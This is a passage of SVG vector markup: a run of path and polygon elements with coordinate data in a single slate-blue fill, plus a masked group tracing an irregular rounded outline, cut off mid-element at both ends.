                        <path d="M19.5428219,35.7969542 L19.5138219,35.6979542 C19.5158219,35.7199542 19.5248219,35.7519542 19.5428219,35.7969542" id="Fill-291" fill="#3F516C"></path>
                        <path d="M19.669695,35.7607648 C19.604695,35.7617648 19.443695,35.6147648 19.386695,35.7057648 L19.409695,35.7827648 C19.390695,35.6277648 19.679695,35.9417648 19.669695,35.7607648" id="Fill-293" fill="#3F516C"></path>
                        <path d="M19.4505129,36.5666925 L19.2245129,36.5666925 C19.2975129,36.6546925 19.3925129,36.7736925 19.3135129,36.8336925 C19.6735129,37.0416925 19.1775129,36.6256925 19.4505129,36.5666925" id="Fill-295" fill="#3F516C"></path>
                        <path d="M19.4975581,35.6429542 C19.4075581,35.7279542 19.5515581,35.7909542 19.5645581,35.8519542 C19.6005581,35.7349542 19.6085581,35.7049542 19.4975581,35.6429542" id="Fill-297" fill="#3F516C"></path>
                        <path d="M21.6490504,35.020945 L21.6860504,35.273945 C21.7630504,35.222945 21.6680504,35.175945 21.6490504,35.020945" id="Fill-299" fill="#3F516C"></path>
                        <polygon id="Fill-301" fill="#3F516C" points="24.0852576 33.5893086 23.9732576 33.4463086 23.9692576 33.6853086"></polygon>
                        <polygon id="Fill-303" fill="#3F516C" points="24.9768848 33.7711176 24.9448848 33.8111176 25.0728848 33.7021176"></polygon>
                        <path d="M28.9447409,34.6714202 L28.9807409,34.3574202 C28.9137409,34.4014202 28.8347409,34.7474202 28.9447409,34.6714202" id="Fill-305" fill="#3F516C"></path>
                        <path d="M29.845683,34.6067559 C29.827683,34.7667559 29.883683,34.8927559 29.991683,34.7657559 C29.926683,34.7207559 29.895683,34.5807559 29.845683,34.6067559" id="Fill-307" fill="#3F516C"></path>
                        <polygon id="Fill-309" fill="#3F516C" points="37.4024202 38.1543889 37.3094202 38.2463889 37.4674202 38.1823889"></polygon>
                        <path d="M55.5161788,28.7715018 C55.6011788,28.9205018 55.8041788,28.8345018 55.7421788,28.4285018 L55.3961788,28.1445018 L55.5161788,28.7715018 Z" id="Fill-311" fill="#3F516C"></path>
                        <path d="M56.2511856,26.5971536 C56.0661856,26.2407571 55.7581856,25.8475954 55.4711856,26.099699 C55.8121856,26.4328361 55.6851856,26.5258743 56.0891856,26.8920249 C56.1471856,27.1981508 56.0191856,27.4314968 55.8941856,27.383477 C55.9851856,27.4892705 55.8531856,27.8591727 56.0711856,28.0197387 C56.3011856,27.616823 56.2761856,27.1036119 56.0291856,26.5851487 C56.0951856,26.4681006 56.1891856,26.5738941 56.2511856,26.5971536" id="Fill-313" fill="#3F516C"></path>
                        <path d="M42.5984899,5.53438289 C42.6724899,5.58138289 42.7394899,5.64038289 42.8084899,5.69738289 C42.7564899,5.64238289 42.6884899,5.58038289 42.5984899,5.53438289" id="Fill-315" fill="#3F516C"></path>
                        <path d="M27.0572861,1.63731178 C27.2462861,1.60131178 27.3232861,1.55631178 27.3282861,1.52531178 C27.1532861,1.57331178 27.0102861,1.61631178 27.0572861,1.63731178" id="Fill-317" fill="#3F516C"></path>
                        <path d="M25.6975187,3.37542447 C25.7905187,3.35942447 25.8685187,3.34742447 25.9525187,3.33342447 C25.8495187,3.32842447 25.7505187,3.33642447 25.6975187,3.37542447" id="Fill-319" fill="#3F516C"></path>
                        <path d="M42.990577,5.80838289 L42.430577,5.42338289 C42.339577,5.49838289 42.705577,5.64438289 42.990577,5.80838289" id="Fill-321" fill="#3F516C"></path>
                        <path d="M55.2770809,24.2103618 C55.3290809,24.3393618 55.3850809,24.4423618 55.4360809,24.5393618 C55.4100809,24.4303618 55.3720809,24.3263618 55.3340809,24.2203618 C55.3140809,24.2183618 55.2980809,24.2163618 55.2770809,24.2103618" id="Fill-323" fill="#3F516C"></path>
                        <path d="M49.0062621,8.83580023 L49.1582621,8.97380023 C49.2302621,8.98780023 49.3042621,8.99380023 49.3802621,8.99380023 L49.0062621,8.83580023 Z" id="Fill-325" fill="#3F516C"></path>
                        <path d="M53.5961621,13.7516726 C53.5091621,13.5746726 53.2221621,13.6886726 53.0801621,13.6946726 C53.2431621,13.7166726 53.3741621,13.8006726 53.4761621,13.9376726 C53.5221621,13.9096726 53.5621621,13.8526726 53.5961621,13.7516726" id="Fill-327" fill="#3F516C"></path>
                        <path d="M55.8805079,21.3189802 L55.9775079,21.5409802 C55.9515079,21.4829802 55.9095079,21.3859802 55.8805079,21.3189802" id="Fill-329" fill="#3F516C"></path>
                        <path d="M45.4624772,7.23443706 C45.4754772,7.19143706 45.4714772,7.14343706 45.4574772,7.10543706 C45.4374772,7.13343706 45.4424772,7.17943706 45.4624772,7.23443706" id="Fill-331" fill="#3F516C"></path>
                        <path d="M54.4061181,34.3945218 C54.4241181,34.4065218 54.4381181,34.4005218 54.4541181,34.4065218 C54.4381181,34.3535218 54.4231181,34.3345218 54.4061181,34.3945218" id="Fill-333" fill="#3F516C"></path>
                        <path d="M56.4745992,28.5999885 L56.4835992,28.7359885 C56.5355992,28.7499885 56.5865992,28.7649885 56.6385992,28.7659885 L56.4745992,28.5999885 Z" id="Fill-335" fill="#3F516C"></path>
                        <path d="M20.4701736,4.40337256 C20.4861736,4.39837256 20.4911736,4.39637256 20.5051736,4.39237256 C20.6831736,4.27137256 20.5761736,4.32937256 20.4701736,4.40337256" id="Fill-337" fill="#3F516C"></path>
                        <path d="M7.32665111,44.5198009 C7.51065111,44.2518009 7.54065111,44.4938009 7.58065111,44.7368009 C7.58965111,44.9808009 7.62465111,45.2128009 7.89965111,44.7238009 C7.83565111,44.7588009 7.77865111,44.4988009 7.68365111,44.3608009 C7.56165111,44.2368009 7.48265111,44.1778009 7.32665111,44.5198009" id="Fill-339" fill="#3F516C"></path>
                        <path d="M55.7821989,22.5756074 L55.6941989,22.2476074 C55.7241989,22.3986074 55.7511989,22.4996074 55.7821989,22.5756074" id="Fill-341" fill="#3F516C"></path>
                        <path d="M7.58865111,44.6877633 L7.59065111,44.6887633 L7.63765111,44.5857633 C7.61665111,44.6277633 7.60665111,44.6517633 7.58865111,44.6877633" id="Fill-343" fill="#3F516C"></path>
                        <path d="M10.8539664,11.7045751 C10.9169664,11.7075751 10.9959664,11.6775751 11.0759664,11.6425751 C11.0479664,11.6295751 10.9939664,11.6385751 10.8539664,11.7045751" id="Fill-345" fill="#3F516C"></path>
                        <path d="M15.0183929,7.2634303 L14.7093929,7.4074303 C14.8373929,7.3594303 14.9353929,7.3094303 15.0183929,7.2634303" id="Fill-347" fill="#3F516C"></path>
                        <path d="M8.18616706,15.9906572 C8.07216706,16.1366572 8.00516706,16.1716572 7.90916706,16.4046572 C7.93316706,16.3906572 7.95416706,16.3766572 7.97816706,16.3556572 C7.99216706,16.2596572 8.03916706,16.1466572 8.18616706,15.9906572" id="Fill-349" fill="#3F516C"></path>
                        <path d="M5.23817671,19.9090479 C5.27117671,19.8800479 5.30417671,19.8370479 5.33817671,19.8010479 C5.35817671,19.7300479 5.38317671,19.6480479 5.40417671,19.5760479 L5.23817671,19.9090479 Z" id="Fill-351" fill="#3F516C"></path>
                        <path d="M47.7925235,46.5910708 C47.9615235,46.5440708 48.0945235,46.5410708 48.2115235,46.5520708 C47.9895235,46.4830708 48.6645235,45.7010708 47.7925235,46.5910708" id="Fill-353" fill="#3F516C"></path>
                        <path d="M55.8236989,22.4753201 C55.7446989,22.4503201 55.6946989,22.3983201 55.6526989,22.2963201 C55.6776989,22.3733201 55.7026989,22.4493201 55.7266989,22.5213201 C55.7716989,22.5333201 55.8116989,22.5293201 55.8236989,22.4753201" id="Fill-355" fill="#3F516C"></path>
                        <path d="M9.30979425,15.9104662 C9.09279425,16.2124662 8.91479425,16.5364662 8.74879425,16.8664662 C8.90479425,16.5974662 9.08979425,16.2404662 9.30979425,15.9104662" id="Fill-357" fill="#3F516C"></path>
                        <path d="M17.3215052,51.6712981 L17.5925052,51.6172981 C17.4865052,51.6182981 17.3895052,51.6332981 17.3215052,51.6712981" id="Fill-359" fill="#3F516C"></path>
                        <path d="M7.67274008,18.8115387 C7.51374008,18.9585387 7.38874008,19.1355387 7.27774008,19.3265387 C7.28374008,19.3775387 7.28174008,19.4335387 7.30174008,19.4735387 L7.67274008,18.8115387 Z" id="Fill-361" fill="#3F516C"></path>
                        <path d="M48.0250924,46.38036 L48.0210924,46.37936 L48.0250924,46.38036 Z" id="Fill-363" fill="#3F516C"></path>
                        <g id="Group-367" transform="translate(0.503216, 1.930095)">
                            <mask id="mask-2" fill="white">
                                <use xlink:href="#path-1"></use>
                            </mask>
                            <g id="Clip-366"></g>
                            <path d="M40.8038095,51.2270113 C40.6025265,51.3288661 40.5182834,51.321775 40.4751972,51.2979229 C40.5729449,51.2560206 40.6861265,51.2070271 40.8366065,51.1419173 C40.8404649,51.1335368 40.8475388,51.1212885 40.8526834,51.1122633 C40.8456095,51.1522317 40.8353203,51.1902661 40.8038095,51.2270113 M37.6122188,51.0065406 C37.772988,50.9697954 37.9755572,50.9278931 38.182628,50.8608494 C38.2450065,50.9001731 38.2186403,50.9910689 38.0842372,51.0200782 C38.1440434,50.961415 37.8225049,51.0065406 37.6122188,51.0065406 M38.9003018,50.586228 L38.8990157,50.5830047 C39.0282742,50.530788 39.1382403,50.4869517 39.2089788,50.4585871 C39.1446711,50.4850178 39.0552834,50.5217629 38.9003018,50.586228 M51.0493111,40.6115406 C50.6383849,41.1511136 51.048668,41.0009099 51.0731049,41.1949499 C50.6370988,41.8931071 50.7046218,41.396081 50.4416034,41.5449954 C50.187588,41.9852922 50.1335695,42.4436392 49.8846988,42.7343768 C49.8351818,42.7305089 49.7747326,42.7762792 49.7953111,42.6802261 C49.5753788,43.2036829 48.7278034,43.8702522 48.4744311,44.5045889 C48.4268434,44.5245731 48.398548,44.528441 48.3760403,44.5239285 C48.5310218,44.5335982 48.6261972,44.6057992 48.6731418,44.6825127 C48.457068,44.9068513 48.3509603,45.1853406 48.1593234,45.1543973 C48.3046588,45.0286903 48.2725049,44.9732503 48.3046588,44.877842 L48.1098065,45.1460168 C47.7393942,45.1821173 48.3863295,44.790814 48.2699326,44.6728429 C47.855148,45.1479508 47.4294311,45.7874447 47.0268649,46.0685127 C46.8107911,45.969881 47.8172065,45.2485164 47.211428,45.5379647 L47.8204218,45.0950894 C47.1644834,45.2265982 48.1715418,44.8088643 47.5336095,44.890735 C47.1522649,45.1950103 46.9709172,45.3980754 46.7876403,45.6024299 C46.6075788,45.8106522 46.4249449,46.0175852 46.0082311,46.2741564 C45.9079111,46.5017182 46.1780034,46.3721433 46.0757542,46.6003499 C45.5825142,47.106401 45.2783388,47.1631303 45.0236803,47.1940736 C44.761948,47.219215 44.5709542,47.2533815 44.210188,47.6285685 C44.0654957,47.8864289 44.1220865,48.176522 43.4198465,48.4324485 L43.5053757,48.091428 C42.6790218,48.5471964 43.2359265,48.7135164 42.2693818,49.0242382 C42.3915665,48.8753238 42.8886649,48.6007024 42.7484742,48.6432494 C42.0989665,48.7921638 42.4115018,48.9758894 41.9677788,49.2015173 L41.7767849,49.0506689 C41.3311326,49.2840327 40.8751911,49.558654 40.4038157,49.8410113 C39.9137911,50.0795322 39.403188,50.3141852 38.8822957,50.5282094 C38.9195942,50.4450494 39.0758618,50.3148299 38.8089849,50.3412606 C38.1755542,50.6661647 37.4366588,50.8292615 36.7061234,50.9788206 C36.3408557,51.0529554 35.9762311,51.1238671 35.6193234,51.1825303 C35.2572711,51.2044485 34.9029357,51.225722 34.562748,51.2469954 L34.0797972,51.5119471 C33.9595418,51.528708 33.8470034,51.4610196 33.9711172,51.404935 C33.4412218,51.4146047 33.9595418,51.528708 33.7171018,51.641522 C33.4200003,51.6995406 33.3113203,51.5931731 33.4933111,51.5080792 C33.0450865,51.6795564 32.3801449,51.7491787 31.7087726,51.8394299 C31.3724434,51.8774643 31.0335418,51.903895 30.7165049,51.9116308 C30.4001111,51.9116308 30.1055818,51.8729517 29.8599265,51.8194457 L30.0541357,51.7672289 C29.2940188,51.6685973 29.1666895,52.1243657 28.4625203,51.8948699 L28.6014249,51.8723071 C26.9448588,51.669242 25.0792926,51.4758466 23.9268988,50.850535 C23.6137203,51.055534 22.3886588,50.2581006 22.1693695,50.5655992 C21.3378711,50.0550354 21.6105357,50.1014503 20.4375634,49.4567992 C20.3584649,49.4155415 20.2825818,49.3955573 20.2066988,49.3858875 C20.0986618,49.3729945 19.9931972,49.3601015 19.8819449,49.3478531 C19.6440065,49.3452745 19.4388649,49.3871768 19.1797049,49.3833089 L19.1829203,49.1841117 C18.9366218,49.2331052 18.7141172,49.3020829 18.4961142,49.3729945 L18.1411357,49.1454327 L17.6967695,49.2221461 C17.8742588,49.2202122 18.0787572,49.2891899 18.0543203,49.3472085 C17.3688003,49.4677582 16.3810342,49.3581675 16.3501665,49.2601806 C15.8228434,49.3800857 15.3045234,49.5103052 14.7881326,49.645682 C14.8106403,49.5612327 15.0704434,49.4935443 15.2730126,49.4136075 C14.4601634,49.7391564 15.0878065,49.2266587 14.3444095,49.5302894 C14.4543757,49.558654 14.3071111,49.6553517 14.2961788,49.6985433 C13.8942557,49.6398801 13.0235295,49.784282 12.392028,49.9499573 L12.4917049,49.7920178 C11.3264495,49.963495 10.0673049,50.3045154 8.77729262,50.5533508 C9.25252646,50.5262754 9.19079108,50.780268 8.81716338,50.8756764 L8.62616954,50.699042 C8.40623723,50.8737424 9.03580954,50.7003313 8.56507723,50.9536792 C8.07891108,51.0239461 8.19595108,50.7828466 8.45896954,50.6610075 L7.88791723,50.8473117 C7.84161569,50.7925164 7.97280338,50.7325638 7.99338185,50.6481145 C7.77795108,50.822815 6.94323723,50.6384447 6.64099108,50.9285378 L6.59597569,50.8737424 C5.95354185,50.9988047 5.48988338,51.1064615 5.05709262,51.2096057 C4.68217877,51.294055 4.33363108,51.3739917 3.88540646,51.4758466 C3.873188,51.6621508 3.78187108,51.637654 3.55164954,51.8271815 C3.40245569,51.8226689 3.304708,51.7865685 3.24876031,51.750468 C3.21853569,51.7317731 3.19667108,51.7143675 3.16580338,51.7014745 C3.14972646,51.680201 3.062268,51.7014745 3.05840954,51.641522 C2.98381262,51.6382987 2.90278492,51.665374 2.78703108,51.7053424 C2.67642185,51.7446661 2.53494492,51.8046187 2.44684338,51.8117099 C2.93944031,51.624761 3.12336031,51.4610196 3.27769877,51.4790699 C3.329788,51.4287871 3.37351723,51.3843061 3.40181262,51.3501396 C3.44940031,51.2979229 3.48798492,51.249574 3.538788,51.1760838 C3.56772646,51.1335368 3.59859415,51.0890559 3.63332031,51.0374838 C3.76000646,50.8995285 3.89955415,50.7448122 4.06160954,50.5668885 C3.89955415,50.6249071 3.75036031,50.7235387 3.77929877,50.6197499 C3.95485877,50.4211973 4.26675108,50.2619685 4.29311723,50.3444838 L4.25388954,50.405081 C5.27059415,49.1222252 7.26477569,48.0392113 7.83518492,46.775695 L7.802388,46.8433833 C8.044828,46.454014 8.27762185,46.0562643 8.50012646,45.6533573 C8.89626185,45.1614885 8.37472646,46.0330568 8.73484954,45.7165331 C9.06217569,45.0325582 9.38885877,44.5445573 9.68981877,44.057201 C9.98306185,43.5679108 10.2724465,43.0857117 10.3695511,42.3701489 C10.4994526,42.187068 10.6242095,41.9253396 10.6306403,41.5153415 C10.6460742,41.0531266 10.4345018,40.5232233 9.99399415,40.1686652 C9.22165877,39.5781647 8.41781262,38.818121 8.18180338,38.1038475 L8.12264031,38.223108 C7.86991108,38.0368038 7.98437877,37.8878894 7.89113262,37.6951387 C7.83132646,37.7654057 7.97666185,38.016175 7.82425262,37.8949806 C7.09886185,36.8609601 6.65771108,35.5800382 6.41269877,34.2597927 C6.16125569,32.9356792 6.08537262,31.5664401 6.03778492,30.2191192 C5.99984338,29.2353815 5.40756954,29.6911499 5.62943108,28.4192531 L5.85129262,28.7699433 C5.69695415,27.7720233 5.66480031,26.7186633 5.74840031,25.7207433 C5.77798185,25.2153368 5.80756338,24.7131536 5.82299723,24.2141936 C5.87508646,23.7178122 5.93553569,23.2278773 5.95225569,22.7372978 C5.98376646,22.8597815 6.04550185,22.8726745 6.01592031,23.060268 C6.23649569,22.6799238 6.23842492,21.5620987 6.14067723,21.5318001 C6.23006492,21.2397731 6.26993569,21.4866745 6.37925877,21.3197099 C6.56960954,20.9458122 6.44420954,20.2727964 6.64742185,20.1000299 C6.68021877,20.0703759 6.66671415,20.2244475 6.65964031,20.3005164 C6.65385262,20.0220271 6.98632338,19.0988866 6.75288646,19.2955052 C7.07699723,18.6340931 7.15738185,17.9539861 7.45319723,17.4427778 C7.37216954,16.9960345 8.03968338,16.3365564 7.83261262,16.1089945 C8.08212646,16.2811164 8.58179723,15.0524113 8.69369262,14.5831052 C8.68983415,14.7584503 8.98243415,14.2846317 8.99400954,14.4993006 C9.26217262,14.0499787 9.46538492,13.609682 9.290468,13.609682 C9.70268031,13.2931582 9.85573262,12.816761 10.0853111,12.445442 C10.2981695,12.0638085 10.4930218,11.7266559 10.8338526,11.6434959 C11.0409234,11.3115006 11.2248434,10.9672568 11.4486342,10.6616922 C11.6807849,10.3606401 11.9077911,10.0653899 12.132868,9.77336288 C12.3624465,9.48262521 12.5894526,9.19640009 12.8138865,8.91210893 C13.0595418,8.6484466 13.3148434,8.3976773 13.5643572,8.14497405 C13.6434557,8.26939172 13.3598588,8.53692195 13.0878372,8.79736102 C12.8093849,9.04941963 12.5978126,9.34982707 12.7199972,9.42525126 C12.8190311,9.28987451 12.9135634,9.16158893 13.0042372,9.03846056 C13.1019849,8.92242335 13.1952311,8.81154335 13.286548,8.7038866 C13.4678957,8.48599451 13.637668,8.28099544 13.8074403,8.07664102 C14.1585603,7.68082521 14.4910311,7.25148753 15.0640126,6.89886335 C15.3643295,6.72416288 14.9849142,7.11611079 14.9231788,7.22312288 C15.4202772,6.77702428 15.9437418,6.39281219 16.446628,6.01762521 C16.9610895,5.65790986 17.4961295,5.36459358 17.9604311,4.97844753 C17.9707203,5.00358893 17.876188,5.09577405 17.7835849,5.17764474 C17.9797234,5.04742521 18.2703942,4.931388 18.1822926,4.83017777 L18.0048034,4.98038149 C17.5874465,5.02099451 18.5990065,4.1249294 18.611868,4.04757126 C18.4266618,4.55684567 19.7295357,3.61436567 19.3700557,4.3189694 C19.4973849,4.23000753 19.6452926,4.08947358 19.5739111,4.02500847 C19.7932003,3.94765033 19.8800157,3.9637666 19.7147449,4.15458335 C20.4401357,3.72460102 20.1134526,3.72460102 20.8054034,3.39647358 C20.827268,3.45449219 20.6980095,3.54603265 20.6568526,3.64853219 C20.9513818,3.36101777 21.2864249,3.13990242 21.9108526,2.95746614 C21.8877018,3.00710428 21.9758034,3.02837777 21.7938126,3.09413219 C22.3127757,2.89815823 22.7262742,2.64352102 23.1719265,2.42949684 C23.6265818,2.2451266 24.1050311,2.07171544 24.7140249,1.97759637 C24.4291418,2.33731172 25.1390988,1.96212474 25.2516372,2.18066149 C25.4554926,2.09556753 25.6638495,2.02981312 25.8760649,1.98017498 L25.5943972,1.90475079 C26.160948,1.82288009 26.6381111,1.57275544 27.1409972,1.57533405 L26.7320003,1.73778614 L27.7924342,1.52956381 L27.1763665,1.53149777 C27.7397018,1.32005219 27.0741172,1.23947079 27.8490249,1.18854335 C27.6934003,1.21755265 28.4316526,1.13761591 28.7448311,1.2736373 L28.7429018,1.27428195 C29.0239265,1.18338614 29.3171695,1.08797777 29.7499603,1.12536753 C29.8631418,1.19692381 29.6695757,1.39612102 29.7435295,1.44318056 C29.8805049,1.33552381 30.2181203,1.30522521 30.5653818,1.2710587 C30.9126434,1.26332288 31.2695511,1.27170335 31.452828,1.17178242 C31.3312865,1.2156187 31.3222834,1.34132567 31.3595818,1.36969033 L31.6020218,1.2181973 C31.8682557,1.28395172 31.9061972,1.31102707 31.8579665,1.4096587 C32.6598834,1.47992567 31.6187418,1.09184567 32.5679234,1.27170335 C32.4920403,1.28072847 32.5261234,1.30715916 32.3685695,1.32392009 C33.3241818,1.39676567 34.2251326,1.4373787 35.0900711,1.6301294 C35.3048588,1.90797405 34.3196649,1.57340009 34.5807542,1.81901219 C34.8945757,1.85640195 35.2161142,1.8808987 35.5415111,1.90217219 C35.866908,1.92409033 36.1858742,1.99629126 36.5099849,2.04141684 C37.1517757,2.15552009 37.8051418,2.2412587 38.3800526,2.46495265 L38.1723388,2.36051916 C38.4385726,2.09427823 38.9826157,2.83756102 39.6179757,2.89944753 C39.4655665,2.87043823 39.3646034,3.00839358 39.4160495,2.98712009 C39.7967511,3.16697777 40.2192526,3.26367544 40.6719788,3.434508 C41.1279203,3.60469591 41.6365942,3.7935787 42.237228,4.01727265 L42.0545942,4.02629777 C42.2571634,4.17714614 42.5587665,4.30478707 42.8359326,4.4865787 C43.1163142,4.66514707 43.4024834,4.84178149 43.6211295,4.99778707 C43.8018342,5.00552288 44.0577788,5.17764474 43.9645326,4.97200102 C44.2500588,5.30077312 44.5818865,5.52769033 44.8989234,5.7655666 C45.2121018,6.00731079 45.5439295,6.21037591 45.8744711,6.40957312 C46.2030834,6.60941498 46.5349111,6.80023172 46.8345849,7.02585963 C47.1149665,7.27340567 47.370268,7.54738242 47.5721942,7.8722866 C47.4416495,7.75431544 47.2127142,7.647948 47.3149634,7.74206707 L48.2930834,8.52402893 C48.323308,8.34997312 48.2345634,8.34868381 48.1188095,8.08631079 C48.2943695,8.13143637 48.6146218,8.31645126 48.8364834,8.53821126 C48.3561049,8.21524102 48.6821449,8.7025973 48.7753911,8.9494987 C48.7805357,8.88761219 48.8724957,8.91404288 48.891788,8.8663387 C49.1419449,9.53677591 49.1824588,8.74192102 49.6596218,9.532908 L49.5695911,9.55031358 C49.8242495,9.77207358 50.112348,9.93581498 50.3406403,10.2213954 C50.3097726,10.4425108 50.0377511,10.0067266 49.9149234,10.0821508 C50.2776188,10.4360643 50.8042988,10.6539564 50.9502772,11.1290643 C50.7830772,10.9840178 50.5959418,10.7345378 50.4293849,10.5914252 C50.5715049,11.1200392 50.6448157,11.1329322 50.8409542,11.4494559 L50.822948,11.417868 L51.2608834,12.1572829 L51.1747111,11.9503499 C51.9451172,12.1869368 51.9656957,12.9695433 52.662148,13.5497294 C51.9907757,12.9779238 52.453148,13.5155629 52.2531511,13.5606885 C52.3200311,13.7747127 52.4383572,14.0873685 52.3418957,14.0351517 C52.6807972,14.3039713 52.6016988,14.6527275 53.0351326,15.0614364 C52.9894742,15.1136531 53.2151942,15.452095 53.0357757,15.4411359 C53.3039388,15.8885238 53.080148,15.2819071 53.1688926,15.2851303 C53.4389849,15.6003647 53.5875357,16.0593564 53.7605234,16.5473573 C53.9470157,17.032135 54.0531234,17.5891136 54.4029572,18.0777592 C54.6318926,18.527081 54.8132403,18.7810736 54.9907295,19.0299089 C55.1514988,19.2826122 55.2891172,19.5366047 55.4601757,19.9801247 C55.4421695,20.314054 55.1752926,19.7886633 55.1752926,19.7886633 C55.2125911,20.3076075 55.3232003,20.6718354 55.512908,21.121802 C55.4357388,21.0392866 55.4158034,21.1469433 55.3830065,21.3023043 C55.496188,21.6691108 55.6704618,21.506014 55.6588865,22.0249582 C55.5772157,21.9521127 55.4498865,21.8625061 55.354068,21.6942522 C55.4775388,22.1268131 55.6601726,22.548415 55.7868588,23.004828 C55.6974711,23.143428 55.5804311,22.7495461 55.4852557,22.5993424 C55.6119418,23.1079722 55.7881449,23.9260345 55.9842834,24.071081 L55.9952157,23.7287713 C56.0325142,23.9189433 55.8620988,23.8428745 55.8093665,23.7074978 C55.6074403,23.2788047 55.7707818,23.0564001 55.8293018,23.0209443 L55.9199757,23.3471378 C56.223508,22.9551899 55.6762495,22.0146438 55.5592095,21.3583889 C55.6685326,21.4305899 55.7855726,21.5027908 55.8826772,21.5801489 C55.7694957,21.3654801 55.6273757,21.1579024 55.5013326,20.9503247 C55.5328434,20.7923852 55.6530988,20.6582978 55.7752834,20.9761108 C55.7823572,20.4707043 55.5759295,20.5796503 55.6138711,20.1361303 C55.6248034,20.0845582 55.6421665,20.1026085 55.663388,20.1412875 L55.4678926,19.6977675 C55.5450618,19.7738364 55.6293049,19.569482 55.6653172,19.8660215 C55.6273757,19.4283033 55.5077634,19.098242 55.3740034,18.846828 C55.2357418,18.5967033 55.1270618,18.4097545 55.1675757,18.224095 L55.2074465,18.2859815 C54.7122772,17.1926531 54.9817265,18.2402113 54.4608342,17.4859694 L54.7045603,16.742042 L54.4826988,16.7065861 C54.4556895,16.5853917 54.3495818,16.3655657 54.4454003,16.3733015 C54.1238618,16.0135861 54.401028,16.477735 54.1695203,16.2894968 C54.0762742,15.6803015 53.3907542,14.8615945 53.6106865,14.5972875 C53.3862526,14.4754485 53.7540926,15.1607127 53.3881818,14.6398345 C53.6241911,14.3084838 52.9824003,14.0325731 52.8389942,13.494934 C53.0743603,13.5477954 53.2627818,14.036441 53.1142311,13.4917108 C52.6923726,13.3627806 52.6197049,12.5511647 52.3316065,12.1850029 C52.1464003,12.2836345 51.6608772,11.4359182 51.1432003,10.863468 C51.1888588,10.8589554 50.998508,10.5495229 50.7496372,10.1614429 C50.4789018,9.79205777 50.1239234,9.3652987 49.9162095,9.06875916 L49.9586526,9.05780009 C49.6853449,9.11904195 49.2409788,8.52531823 48.8210495,8.18687637 C48.9329449,8.10307172 49.0557726,8.11725405 49.293068,8.29388847 C49.1831018,8.16431358 49.0596311,8.04892102 48.9316588,7.93675172 C48.7901818,7.91032102 48.6448465,7.83231823 48.3844003,7.63054242 L48.5998311,7.58799544 C48.3458157,7.36301219 48.0577172,7.17155079 47.7644742,6.95301405 C47.4718742,6.7344773 47.1799172,6.48177405 46.8590218,6.18652381 C46.7207603,6.28902335 47.1162526,6.95301405 46.3271972,6.49917963 C46.3554926,6.40892847 46.4210865,6.26774986 46.6339449,6.38249777 C46.5644926,6.34446335 46.3664249,6.27419637 46.2648188,6.14913405 L46.6474495,6.24905498 C46.3728557,5.96089591 46.4062957,6.22455823 46.1644988,6.02600567 C46.2461695,5.9280187 46.032668,5.81456009 46.1291295,5.7604094 C46.2011542,5.79844381 46.3175511,5.96734242 46.4442372,5.99957498 C46.1741449,5.76814521 45.873828,5.44904288 45.8146649,5.28465684 C45.7979449,5.36265963 45.714988,5.42390149 45.497628,5.28207823 C44.9510126,4.88819637 45.4030957,5.01068009 45.1066372,4.74379451 C44.9182157,4.73219079 44.5979634,4.4298494 44.4873542,4.58456567 C44.3195111,4.48142149 44.3343018,4.38730242 44.2963603,4.30349777 C43.9529572,4.19197312 42.8860926,3.47318707 43.1253172,3.85546521 L43.1954126,3.91283916 C43.1793357,3.9070373 43.1613295,3.89930149 43.1426803,3.89092102 L43.1452526,3.89221033 L43.1426803,3.89092102 C42.6005665,3.69752567 42.0732434,3.43902056 41.5626403,3.13925777 C41.3041234,2.99421126 41.0462495,2.84787544 40.790948,2.70411823 C40.5272865,2.58034521 40.2539788,2.48558149 39.9819572,2.40435544 L40.0063942,2.34569219 C39.3433818,2.19097591 38.5845511,1.84479823 38.0797357,1.8557573 C37.8880988,1.80611916 37.6572342,1.62690614 37.7607695,1.57533405 C37.2456649,1.49217405 37.1742834,1.54761405 36.4765449,1.25881033 C37.0057972,1.28008381 36.3241357,1.11827637 37.012228,1.31231637 C36.3697942,1.10796195 36.2495388,0.915211256 35.4997111,0.980965674 C35.774948,0.857837302 35.0321942,0.70118707 34.7061542,0.700542419 L35.1556649,0.887491256 C34.7948988,0.855903349 34.4862218,0.794661488 34.1717572,0.732130326 L34.3730403,0.54582614 C34.0379972,0.428499628 33.7093849,0.373704279 33.3936342,0.348562884 C33.074668,0.339537767 32.7666342,0.384663349 32.4721049,0.410449395 C31.8811172,0.469757302 31.3454342,0.509725674 30.8193972,0.264758233 C30.4522003,0.396911721 31.569868,0.408515442 31.2386834,0.567099628 C30.6097542,0.478782419 29.9409542,0.239616837 29.7383849,0.242195442 C28.852868,0.168060558 28.9383972,0.59610893 28.0245849,0.561297767 C28.150628,0.647681023 28.2702403,0.794016837 27.6143018,0.971295907 C26.9924465,1.03833963 26.8040249,0.770164744 27.1943726,0.648970326 C27.3442095,0.619961023 27.4200926,0.632854047 27.4175203,0.659929395 C27.6162311,0.60126614 27.8805357,0.527775907 27.6220188,0.483294977 L27.548708,0.571612186 C27.2271695,0.541313581 26.3570865,0.683136837 26.5422926,0.527775907 C26.0747757,0.672822419 26.3583726,0.683136837 26.7172095,0.667665209 C25.8914988,0.695385209 25.4439172,0.819158233 24.6162772,0.982899628 C24.7558249,0.989990791 24.8947295,1.04736474 24.7661142,1.0795973 C23.5474834,1.29555544 24.2741603,1.35615265 23.4786742,1.59596288 C22.9892926,1.60305405 23.5648465,1.28201777 22.7802926,1.59273963 C22.2741911,1.69717312 22.6137357,1.43157684 22.7937972,1.31231637 C22.1095634,1.70619823 21.4034649,1.7145787 20.9726034,1.84157498 L21.3359418,1.64173312 C21.1185818,1.76099358 20.9295172,1.8293266 20.7372372,1.89959358 L21.0124742,1.96148009 C20.7777511,2.0194987 20.5874003,2.08847637 20.5668218,2.02852381 C20.3732557,2.20580288 20.8382003,2.19935637 20.4356342,2.4933173 C20.1179542,2.55584847 19.6041357,2.98583079 19.4195726,2.84852009 C20.3475326,2.47720102 19.2337234,2.7112094 19.9861234,2.31281498 C19.8478618,2.4062894 19.6678003,2.492028 19.4388649,2.57196474 C19.3970649,2.56745219 19.4523695,2.51910335 19.506388,2.48042428 C18.5584926,2.73635079 19.2047849,2.88075265 18.310908,3.30751172 C18.3732865,3.15408474 17.9977295,3.20952474 17.8697572,3.31653684 C18.2292372,3.13538986 18.1205572,3.37971265 17.8536803,3.65175544 C17.2671942,3.90381405 17.2980618,4.06755544 17.0106065,4.23065219 L17.3546526,4.07013405 C17.3032065,4.23452009 17.0266834,4.38536847 16.672348,4.64387358 C16.5919634,4.58778893 16.9797388,4.38472381 16.8254003,4.43307265 C16.5160803,4.85145126 